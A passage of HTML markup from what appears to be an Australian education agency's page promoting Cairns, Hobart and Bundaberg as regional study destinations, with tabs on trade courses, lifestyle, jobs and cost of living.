									<div id="elementor-tab-title-1731" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1731" aria-expanded="false">COURSES</div>
									<div id="elementor-tab-title-1732" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1732" aria-expanded="false">LIFESTYLE</div>
									<div id="elementor-tab-title-1733" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1733" aria-expanded="false">OPPORTUNITY </div>
									<div id="elementor-tab-title-1734" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1734" aria-expanded="false">COST OF LIVING</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1731" aria-expanded="false">COURSES</div>
					<div id="elementor-tab-content-1731" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1731" tabindex="0" hidden="false"><p>Find out which trade courses are available in the city of CAIRNS</p><ul><li>Commercial Cookery</li><li>Electro-instrumentation</li></ul></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1732" aria-expanded="false">LIFESTYLE</div>
					<div id="elementor-tab-content-1732" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1732" tabindex="0" hidden="hidden"><div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<p>North Queensland&#8217;s tropical beauty, Cairns. You could always take a short drive inland to explore ancient rain forests, woven together with winding rivers and grand waterfalls, which have inspired people since the beginning of human history, if you ever grew weary of spending weekends exploring the incredible sites out on the Great Barrier Reef. Because it welcomes millions of visitors each year, you may anticipate that the dining and retail scenes will be top-notch.</p><p>Cairns, which has a population of around 150,000, has all the amenities of a contemporary metropolis, but because to the city&#8217;s several World Heritage Sites, the area&#8217;s natural beauty has been properly maintained. As diverse as the landscape is, so too is the population of Cairns. Along with having a larger percentage of Indigenous Australians, this region also has a wide variety of other cultures. Cairns is currently home to many individuals from the UK, Japan, India, Korea, China, Italy, and Germany. Additionally, Cairns has a major international airport with quick domestic and brief international flights (and a direct flight to Bali).</p>
</div>
</div>
</div>
</div>
</div>
<div>
<div>
<div>
<div>&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div>
<div>
<div>
<div>&nbsp;</div>
</div>
</div>
</div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1733" aria-expanded="false">OPPORTUNITY </div>
					<div id="elementor-tab-content-1733" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1733" tabindex="0" hidden="hidden"><div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0 et_slide_transition_to_3"><div class="et_pb_all_tabs"><div class="et_pb_tab et_pb_tab_2 clearfix et-pb-active-slide"><div class="et_pb_tab_content"><div class="et_pb_column et_pb_column_2_3 et_pb_column_20 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_tabs et_pb_tabs_5 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0"><div class="et_pb_all_tabs"><div class="et_pb_tab et_pb_tab_22 clearfix et-pb-active-slide"><div class="et_pb_tab_content">Working in the hotel industry is a sure thing because tourism is one of Cairns&#8217; most important sectors. Trade work for technicians and construction employees is continuously in demand as it gains popularity. In this location, there is also a need for managers, administrators, and health care professionals.</div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_21 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_25 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1734" aria-expanded="false">COST OF LIVING</div>
					<div id="elementor-tab-content-1734" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-1734" tabindex="0" hidden="hidden"><div><div><div><div><div>Cairns has a lower cost of living than other Australian towns that provide a tropical lifestyle.<span style="background-color: #754d4d; color: var( --e-global-color-text ); letter-spacing: 0px;"> </span></div></div></div></div></div></div>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-012f491" data-id="012f491" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f091c2a elementor-widget elementor-widget-eael-feature-list" data-id="f091c2a" data-element_type="widget" data-widget_type="eael-feature-list.default">
				<div class="elementor-widget-container">
					<div class="-icon-position-left -tablet-icon-position-left -mobile-icon-position-left">
			<ul id="eael-feature-list-f091c2a" class="eael-feature-list-items circle stacked  eael-feature-list-vertical">
			                <li class="eael-feature-list-item elementor-repeater-item-71a9d25">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-0">

		<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 24 24" width="512"><path d="m23 19a1 1 0 0 1 -1 1h-12a1 1 0 0 1 -1-1 6 6 0 0 1 6-6h2a6 6 0 0 1 6 6zm-7-15a4 4 0 1 0 4 4 4 4 0 0 0 -4-4zm-9 0a4 4 0 1 0 4 4 4 4 0 0 0 -4-4zm0 15a7.94 7.94 0 0 1 2.35-5.65 5.43 5.43 0 0 0 -1.91-.35h-.88a5.57 5.57 0 0 0 -5.56 5.56v.44a1 1 0 0 0 1 1h5.18a3 3 0 0 1 -.18-1z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>POPULATION</h2						>
						<p class="eael-feature-list-content">Population of around 150,000
</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-ed75404">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-1">

		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -31 512 512"><path d="m211 240h90v30h-90zm0 0"></path><path d="m415.378906 270h-84.378906v15c0 8.289062-6.710938 15-15 15h-120c-8.289062 0-15-6.710938-15-15v-15h-84.378906c-19.394532 0-36.546875-12.363281-42.6875-30.761719l-53.933594-161.828125v327.589844c0 24.8125 20.1875 45 45 45h422c24.8125 0 45-20.1875 45-45v-327.578125l-53.9375 161.816406c-6.136719 18.398438-23.289062 30.761719-42.683594 30.761719zm0 0"></path><path d="m316 0h-120c-24.8125 0-45 20.1875-45 45v15h-125.191406l56.574218 169.746094c2.050782 6.136718 7.777344 10.253906 14.238282 10.253906h84.378906v-15c0-8.289062 6.710938-15 15-15h120c8.289062 0 15 6.710938 15 15v15h84.378906c6.460938 0 12.1875-4.117188 14.238282-10.253906l56.578124-169.746094h-125.195312v-15c0-24.8125-20.1875-45-45-45zm-135 60v-15c0-8.277344 6.722656-15 15-15h120c8.277344 0 15 6.722656 15 15v15zm0 0"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>JOB OPPORTUNITIES</h2						>
						<p class="eael-feature-list-content">Mainly tourism, but also health care
</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-32f4595">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-2">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m437.02 74.98c-48.352-48.352-112.64-74.98-181.02-74.98s-132.668 26.628-181.02 74.98-74.98 112.64-74.98 181.02 26.629 132.667 74.98 181.02 112.64 74.98 181.02 74.98 132.668-26.628 181.02-74.98 74.98-112.64 74.98-181.02-26.629-132.667-74.98-181.02zm-181.02 165.02c39.701 0 72 32.299 72 72 0 32.877-22.157 60.659-52.318 69.243-2.167.617-3.682 2.566-3.682 4.819v13.486c0 8.616-6.621 16.029-15.227 16.434-9.189.432-16.773-6.889-16.773-15.982v-13.941c0-2.247-1.506-4.197-3.667-4.812-30.032-8.54-52.132-36.113-52.332-68.8-.053-8.725 6.807-16.19 15.529-16.44 9.051-.26 16.47 7 16.47 15.993 0 23.002 19.517 41.532 42.859 39.9 19.704-1.377 35.665-17.339 37.041-37.043 1.63-23.343-16.899-42.857-39.9-42.857-39.701 0-72-32.299-72-72 0-32.877 22.157-60.659 52.318-69.243 2.167-.617 3.682-2.566 3.682-4.819v-13.486c0-8.616 6.621-16.029 15.227-16.434 9.189-.432 16.773 6.889 16.773 15.982v13.941c0 2.247 1.506 4.197 3.667 4.812 30.032 8.54 52.132 36.113 52.332 68.8.053 8.725-6.807 16.19-15.529 16.44-9.051.26-16.47-7-16.47-15.993 0-23.002-19.517-41.532-42.859-39.9-19.704 1.377-35.665 17.339-37.041 37.043-1.63 23.343 16.899 42.857 39.9 42.857z"></path></g></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>COST OF LIVING</h2						>
						<p class="eael-feature-list-content">Relatively low compared to other cities
</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-9446e2d">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-3">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 511.958 511.958" width="512"><path d="m400.579 0h-289.2c-25.487 0-47.133 20.556-47.133 47.133v427.63c.075 33.733 41.277 49.561 64.701 25.882l110.235-110.204c8.834-9.216 24.76-9.216 33.594 0l110.235 110.204c23.434 23.688 64.631 7.836 64.701-25.882v-427.63c0-26.577-21.646-47.133-47.133-47.133z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>TRADE COURSES</h2						>
						<p class="eael-feature-list-content">Commercial Cookery,
Electro-instrumentaion

</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-d808dfa">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-4">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 511.958 511.958" width="512"><path d="m400.579 0h-289.2c-25.487 0-47.133 20.556-47.133 47.133v427.63c.075 33.733 41.277 49.561 64.701 25.882l110.235-110.204c8.834-9.216 24.76-9.216 33.594 0l110.235 110.204c23.434 23.688 64.631 7.836 64.701-25.882v-427.63c0-26.577-21.646-47.133-47.133-47.133z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>UNIVERSITY COURSES</h2						>
						<p class="eael-feature-list-content">James cook University</p>
						</div>

					</li>
							</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c7c631 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c7c631" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bdc0593" data-id="bdc0593" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63ab4b0 elementor-widget elementor-widget-heading" data-id="63ab4b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Tasmania(Hobart)</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-0f061da elementor-widget elementor-widget-heading" data-id="0f061da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Tasmania is the place for you if you like being outside, don't mind the cold, and are on a tight budget. The lifestyle is excellent for nature lovers and foodies alike, and there are endless chances in various fields. It is the most economical area to live on our list of Regional Locations. Just remember to bring warm weather attire.

</p>		</div>
				</div>
				<div class="elementor-element elementor-element-085a7ec elementor-widget elementor-widget-button" data-id="085a7ec" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ztaedu.com.au/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request More Info</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c20a05" data-id="2c20a05" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-76306ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76306ea" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7cd4f40" data-id="7cd4f40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b834b2 elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="9b834b2" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
					<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-1631" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1631" aria-expanded="false">COURSES</div>
									<div id="elementor-tab-title-1632" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1632" aria-expanded="false">OPPORTUNITY </div>
									<div id="elementor-tab-title-1633" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1633" aria-expanded="false">COST OF LIVING</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1631" aria-expanded="false">COURSES</div>
					<div id="elementor-tab-content-1631" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1631" tabindex="0" hidden="false"><p>Find out which trade courses are available in the city of TASMANIA</p><ul><li>Commercial Cookery</li></ul></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1632" aria-expanded="false">OPPORTUNITY </div>
					<div id="elementor-tab-content-1632" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1632" tabindex="0" hidden="hidden"><div><div><div><div><div><div><div><div><div><div><div>Since tourism makes up a significant portion of Tasmania&#8217;s economy, employment in the hospitality sector is still very substantial. When compared to other places, Tasmania also offers work possibilities in a wider number of industries. Electricians and IT professionals, for example, are in demand in this area. Construction and trades are other important businesses.</div><div> </div><div>Cost of Living: Considering its small size, Tasmania has a comparatively high average income and a cheaper cost of living than most mainland cities. The most cheap capital province to purchase a home in Australia is Hobart.</div></div></div></div></div></div><div><div><div><div><div><div><div><div><div> </div></div></div></div></div><div><div><div><div> </div></div></div></div></div></div></div></div></div></div></div></div></div><div><div><div><div> </div></div></div></div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1633" aria-expanded="false">COST OF LIVING</div>
					<div id="elementor-tab-content-1633" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1633" tabindex="0" hidden="hidden"><div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0">
<div class="et_pb_all_tabs">
<div class="et_pb_tab et_pb_tab_2 clearfix et-pb-active-slide">
<div class="et_pb_tab_content">
<div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0 et_slide_transition_to_3">
<div class="et_pb_all_tabs">
<div class="et_pb_tab et_pb_tab_1 clearfix et-pb-active-slide">
<div class="et_pb_tab_content">
<p>For those prepared to brave the frigid winters, Australia&#8217;s favourite island provides a buffet of activities. You can do whatever you want in Tasmania, from cycling or trekking over the expansive landscapes, kayaking or fishing in the clear seas, and climbing the Rocky Mountains, to enjoying delicious wines and cheeses, buying locally made items, and relaxing at one of the numerous top-notch spas.</p><p>The population of the wider Hobart area, which includes Tasmania&#8217;s capital city, is little over 200,000. Hobart is becoming a popular area for individuals from the UK, Europe, and China to call home, despite not having as many ethnically varied neighborhood’s as other parts of Australia. Due to Hobart&#8217;s international airport, visiting the mainland or using it as a stopover for more extensive international travel is simple.</p><div><br></div><div class="et_pb_column et_pb_column_2_3 et_pb_column_23 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_tabs et_pb_tabs_6 location-tabs et_slide_transition_to_1"><div class="et_pb_all_tabs"><div class="et_pb_tab et_pb_tab_25 clearfix et-pb-active-slide"><div class="et_pb_tab_content">
</div>
</div>
</div>
</div>
</div>
<div class="et_pb_column et_pb_column_1_3 et_pb_column_24 et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_blurb et_pb_blurb_30 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="et_pb_column et_pb_column_1_3 et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="et_pb_column et_pb_column_1_3 et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image">&nbsp;</div>
</div>
</div>
</div></div>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c905525" data-id="c905525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d80d39 elementor-widget elementor-widget-eael-feature-list" data-id="9d80d39" data-element_type="widget" data-widget_type="eael-feature-list.default">
				<div class="elementor-widget-container">
					<div class="-icon-position-left -tablet-icon-position-left -mobile-icon-position-left">
			<ul id="eael-feature-list-9d80d39" class="eael-feature-list-items circle stacked  eael-feature-list-vertical">
			                <li class="eael-feature-list-item elementor-repeater-item-71a9d25">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-0">

		<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 24 24" width="512"><path d="m23 19a1 1 0 0 1 -1 1h-12a1 1 0 0 1 -1-1 6 6 0 0 1 6-6h2a6 6 0 0 1 6 6zm-7-15a4 4 0 1 0 4 4 4 4 0 0 0 -4-4zm-9 0a4 4 0 1 0 4 4 4 4 0 0 0 -4-4zm0 15a7.94 7.94 0 0 1 2.35-5.65 5.43 5.43 0 0 0 -1.91-.35h-.88a5.57 5.57 0 0 0 -5.56 5.56v.44a1 1 0 0 0 1 1h5.18a3 3 0 0 1 -.18-1z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>POPULATION</h2						>
						<p class="eael-feature-list-content">Metro population of about 1.3 million
</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-ed75404">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-1">

		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -31 512 512"><path d="m211 240h90v30h-90zm0 0"></path><path d="m415.378906 270h-84.378906v15c0 8.289062-6.710938 15-15 15h-120c-8.289062 0-15-6.710938-15-15v-15h-84.378906c-19.394532 0-36.546875-12.363281-42.6875-30.761719l-53.933594-161.828125v327.589844c0 24.8125 20.1875 45 45 45h422c24.8125 0 45-20.1875 45-45v-327.578125l-53.9375 161.816406c-6.136719 18.398438-23.289062 30.761719-42.683594 30.761719zm0 0"></path><path d="m316 0h-120c-24.8125 0-45 20.1875-45 45v15h-125.191406l56.574218 169.746094c2.050782 6.136718 7.777344 10.253906 14.238282 10.253906h84.378906v-15c0-8.289062 6.710938-15 15-15h120c8.289062 0 15 6.710938 15 15v15h84.378906c6.460938 0 12.1875-4.117188 14.238282-10.253906l56.578124-169.746094h-125.195312v-15c0-24.8125-20.1875-45-45-45zm-135 60v-15c0-8.277344 6.722656-15 15-15h120c8.277344 0 15 6.722656 15 15v15zm0 0"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>JOB OPPORTUNITIES</h2						>
						<p class="eael-feature-list-content">Chefs, Mechanics and IT professionals</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-32f4595">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-2">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m437.02 74.98c-48.352-48.352-112.64-74.98-181.02-74.98s-132.668 26.628-181.02 74.98-74.98 112.64-74.98 181.02 26.629 132.667 74.98 181.02 112.64 74.98 181.02 74.98 132.668-26.628 181.02-74.98 74.98-112.64 74.98-181.02-26.629-132.667-74.98-181.02zm-181.02 165.02c39.701 0 72 32.299 72 72 0 32.877-22.157 60.659-52.318 69.243-2.167.617-3.682 2.566-3.682 4.819v13.486c0 8.616-6.621 16.029-15.227 16.434-9.189.432-16.773-6.889-16.773-15.982v-13.941c0-2.247-1.506-4.197-3.667-4.812-30.032-8.54-52.132-36.113-52.332-68.8-.053-8.725 6.807-16.19 15.529-16.44 9.051-.26 16.47 7 16.47 15.993 0 23.002 19.517 41.532 42.859 39.9 19.704-1.377 35.665-17.339 37.041-37.043 1.63-23.343-16.899-42.857-39.9-42.857-39.701 0-72-32.299-72-72 0-32.877 22.157-60.659 52.318-69.243 2.167-.617 3.682-2.566 3.682-4.819v-13.486c0-8.616 6.621-16.029 15.227-16.434 9.189-.432 16.773 6.889 16.773 15.982v13.941c0 2.247 1.506 4.197 3.667 4.812 30.032 8.54 52.132 36.113 52.332 68.8.053 8.725-6.807 16.19-15.529 16.44-9.051.26-16.47-7-16.47-15.993 0-23.002-19.517-41.532-42.859-39.9-19.704 1.377-35.665 17.339-37.041 37.043-1.63 23.343 16.899 42.857 39.9 42.857z"></path></g></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>COST OF LIVING</h2						>
						<p class="eael-feature-list-content">Lower compared to other cities
</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-9446e2d">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-3">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 511.958 511.958" width="512"><path d="m400.579 0h-289.2c-25.487 0-47.133 20.556-47.133 47.133v427.63c.075 33.733 41.277 49.561 64.701 25.882l110.235-110.204c8.834-9.216 24.76-9.216 33.594 0l110.235 110.204c23.434 23.688 64.631 7.836 64.701-25.882v-427.63c0-26.577-21.646-47.133-47.133-47.133z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>TRADE COURSES</h2						>
						<p class="eael-feature-list-content">Commercial Cookery</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-d808dfa">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-4">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 511.958 511.958" width="512"><path d="m400.579 0h-289.2c-25.487 0-47.133 20.556-47.133 47.133v427.63c.075 33.733 41.277 49.561 64.701 25.882l110.235-110.204c8.834-9.216 24.76-9.216 33.594 0l110.235 110.204c23.434 23.688 64.631 7.836 64.701-25.882v-427.63c0-26.577-21.646-47.133-47.133-47.133z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>UNIVERSITY COURSES</h2						>
						<p class="eael-feature-list-content">University of TASMANIA</p>
						</div>

					</li>
							</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-567257b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="567257b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-963fcfe" data-id="963fcfe" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64b39d4 elementor-widget elementor-widget-heading" data-id="64b39d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Bundaberg(Queensland coast)</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-995f1cd elementor-widget elementor-widget-heading" data-id="995f1cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">People who were born abroad and are starting over in Australia will find Bundaberg to be a great place to call home because of its affordability and lifestyle, which makes it possible to establish a great life for yourself and your family where you might not be able to afford to live in other parts of Australia. Bundaberg is the perfect place for you if you're an adventurous individual seeking an economical lifestyle without forgoing flair and charm!
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-406a1d7 elementor-widget elementor-widget-button" data-id="406a1d7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ztaedu.com.au/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request More Info</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d1d3f21" data-id="d1d3f21" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-db72096 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db72096" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c73bfd4" data-id="c73bfd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445c1b elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="c445c1b" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
					<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
